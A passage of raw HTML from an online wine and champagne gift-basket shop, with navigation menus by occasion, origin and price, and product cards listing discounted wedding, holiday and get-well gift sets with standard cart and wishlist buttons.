<a href="https://www.dcwineandspirits.com/bosses-gift-basket/"><span>Gift baskets for Boss</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/family-gift-baskets/"><span>Gift Baskets for Family</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-her/"><span>Gift Baskets for Her</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-friend/"><span>Gift For Friend</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-him/"><span>Gift For Him</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-gift-Mom/"><span>Wine Gifts for Mom</span></a></div></div></div></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-367"><h3 class="title module-title">Curated Selection</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/3-bottle-sets/" >
<span class="links-text">3 Bottle Wine Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/luxury-wine-gifts/" >
<span class="links-text">Luxury Champagne & Wine Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/magnum/" >
<span class="links-text">Magnum Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/rose-champagne/" >
<span class="links-text">Rose Champagne Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/premium-selection/" >
<span class="links-text">Premium Wine & Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/wine-collection/" >
<span class="links-text">Wine Collection</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/champagne/" >
<span class="links-text">Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/baskets/" >
<span class="links-text">Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/non-alcoholic-gifts/" >
<span class="links-text">Non-Alcoholic Gifts</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-3 multi-level dropdown " >
<a href="https://www.dcwineandspirits.com/gifts-by-origin/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Gifts By Origin</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69747c3e7a404" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69747c3e7a404"><ul class="j-menu"><li class="menu-item menu-item-c262">
<a href="https://www.dcwineandspirits.com/australian-gifts/" ><span class="links-text">Australian Wine Gift Baskets</span></a></li><li class="menu-item menu-item-c291 dropdown">
<a href="https://www.dcwineandspirits.com/french-wine-gifts/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">French Wine Gift Sets and Baskets</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69747c3e7a430"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-69747c3e7a430"><ul class="j-menu"><li class="menu-item menu-item-c305">
<a href="https://www.dcwineandspirits.com/bordeaux/" ><span class="links-text">Bordeaux Wine Gifts</span></a></li><li class="menu-item menu-item-c311">
<a href="https://www.dcwineandspirits.com/burgundy/" ><span class="links-text">Burgundy Wine Gifts Selection</span></a></li></ul></div></li><li class="menu-item menu-item-c263">
<a href="https://www.dcwineandspirits.com/italian-gifts/" ><span class="links-text">Italian Wine Gift Baskets</span></a></li><li class="menu-item menu-item-c296">
<a href="https://www.dcwineandspirits.com/napa-valley-wine-gifts/" ><span class="links-text">Napa Valley Wine Gifts</span></a></li><li class="menu-item menu-item-c297">
<a href="https://www.dcwineandspirits.com/paso-robles/" ><span class="links-text">Paso Robles Wine Gifts</span></a></li><li class="menu-item menu-item-c322">
<a href="https://www.dcwineandspirits.com/portuguese-wine/" ><span class="links-text">Portuguese Wine Gift Sets &amp; Baskets</span></a></li><li class="menu-item menu-item-c341">
<a href="https://www.dcwineandspirits.com/spanish-wine-gifts/" ><span class="links-text">Spanish Wine Gift Baskets &amp; Sets</span></a></li><li class="menu-item menu-item-c279">
<a href="https://www.dcwineandspirits.com/gifts-from-israel/" ><span class="links-text">Wine Gifts From Israel</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-4 multi-level dropdown " >
<a href="https://www.dcwineandspirits.com/shop-by-price/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Price</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69747c3e7a4a6" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69747c3e7a4a6"><ul class="j-menu"><li class="menu-item menu-item-c268">
<a href="https://www.dcwineandspirits.com/gifts-under-50/" ><span class="links-text">Gifts Under $50</span></a></li><li class="menu-item menu-item-c269">
<a href="https://www.dcwineandspirits.com/gifts-under-100/" ><span class="links-text">Gifts Under $100</span></a></li><li class="menu-item menu-item-c270">
<a href="https://www.dcwineandspirits.com/gifts-100-to-199/" ><span class="links-text">Gifts $100 - $199</span></a></li><li class="menu-item menu-item-c271">
<a href="https://www.dcwineandspirits.com/gifts-200-to-499/" ><span class="links-text">Gifts $200 - $499</span></a></li><li class="menu-item menu-item-c272">
<a href="https://www.dcwineandspirits.com/gifts-500-up/" ><span class="links-text">Gifts $500 &amp; Up</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-5 multi-level dropdown " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Location</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69747c3e7a4f6" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69747c3e7a4f6"><ul class="j-menu"><li class="menu-item flyout-menu-item-6">
<a href="https://www.dcwineandspirits.com/champagne-delivery/" ><span class="links-text">Champagne Delivery</span></a></li><li class="menu-item flyout-menu-item-7">
<a href="https://www.dcwineandspirits.com/wine-delivery/" ><span class="links-text">Wine Delivery</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-9 dropdown mega-menu " >
<a href="https://www.dcwineandspirits.com/specials"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Special Deals</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69747c3e7a524" ><i class="fa fa-plus"></i></span>
<span class="menu-label">Sale</span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69747c3e7a524"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-6974566832c91" class="module module-banners module-banners-201"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/specials" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp 2x"  alt="special deals on gift baskets at dc wine and spirits" width="" height=""/><div class="banner-text banner-caption"><span>See all specials</span></div>
</a><div class="banner-caption-3"><span>Special Deals On Gifts Baskets at DC Wine and Spirits</span></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-227 module-products-grid"><div class="module-body"><div class="module-item module-item-1"><div class="product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2187')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/sancerre-wedding-wine-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-500x500.webp 2x"  width="250" height="250" alt="Sancerre Wedding Wine Gift Set" title="Sancerre Wedding Wine Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-6 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/sancerre-wedding-wine-gift-set/">Sancerre Wedding Wine Gift Set</a></div><div class="description">Sancerre Sauvignon Blanc Wedding Wine Gift SetCelebrate love with the Sancerre Lauverjat Sauvignon Blanc Wedding Wine Gift Set, a refined gift for wed..</div><div class="price"><div>
<span class="price-new">$149.00</span> <span class="price-old">$159.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2187"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2187', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2187')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2187')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2141')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-500x500.webp 2x"  width="250" height="250" alt="Wedding Gift Basket with Dom Perignon Champagne" title="Wedding Gift Basket with Dom Perignon Champagne" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-2 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/">Wedding Gift Basket with Dom Perignon Champagne</a></div><div class="description">Dom Perignon Champagne Wedding Gift Basket – A Toast to LoveMake any wedding celebration truly special with the Dom Pérignon Wedding Gift Basket. This..</div><div class="price"><div>
<span class="price-new">$449.00</span> <span class="price-old">$459.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2141"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2141', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2141')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2141')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2182')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-500x500.webp 2x"  width="250" height="250" alt="Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set" title="Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-5 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set/">Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set</a></div><div class="description">A Luxurious Wedding Gift Set for the Perfect CelebrationMake their special day even more memorable with the Arnaldo Rivera Undici-Comuni Barolo Wi..</div><div class="price"><div>
<span class="price-new">$189.00</span> <span class="price-old">$199.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2182"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2182', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2182')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2182')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1811')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box-500x500.webp 2x"  width="250" height="250" alt="Chateau La Freynelle Bordeaux Blanc and Cheese Gift Set" title="Chateau La Freynelle Bordeaux Blanc and Cheese Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-8 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box/">Chateau La Freynelle Bordeaux Blanc and Cheese Gift Set</a></div><div class="description">French White Wine with Gourmet Cheese, Sausage &amp; SnacksDelight in the Chateau La Freynelle Bordeaux Blanc &amp; Cheese Gift Box, featuring a 750ml..</div><div class="price"><div>
<span class="price-new">$109.00</span> <span class="price-old">$119.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1811"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1811', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1811')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1811')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1952')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket" title="Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-13 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket/">Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket</a></div><div class="description">Chateau La Mothe du Barry French Wine And Cheese Get Well Soon Gift BasketWant to wish someone a speedy recovery?&nbsp; Get Well Soon Chateau La Mothe..</div><div class="price"><div>
<span class="price-new">$129.00</span> <span class="price-old">$149.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1952"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1952', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1952')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1952')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1047')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/happy-holidays-wine-chocolate-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-500x500.webp 2x"  width="250" height="250" alt="Happy Holidays Wine Gift Set" title="Happy Holidays Wine Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-20 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/happy-holidays-wine-chocolate-gift-set/">Happy Holidays Wine Gift Set</a></div><div class="description">Happy Holidays Wine and Chocolate Gift SetShop our 'Happy Holidays Wine Gift Set' including K Vintners Milbrandt Syrah Wine Bottle 750 ml and Godiva c..</div><div class="price"><div>
<span class="price-new">$159.00</span> <span class="price-old">$199.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1047"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1047', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1047')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1047')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1981')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Merry Christmas Le Petit Mouton de Mouton Rothschild Wine Gift Basket" title="Merry Christmas Le Petit Mouton de Mouton Rothschild Wine Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-4 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket/">Merry Christmas Le Petit Mouton de Mouton Rothschild Wine Gift Basket</a></div><div class="description">Le Petit Mouton de Mouton Rothschild Merry Christmas Wine Gift Basket
Are you planning to bring style and elegance to your holiday celebration? Then ..</div><div class="price"><div>
<span class="price-new">$449.00</span> <span class="price-old">$469.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1981"/>
<span>
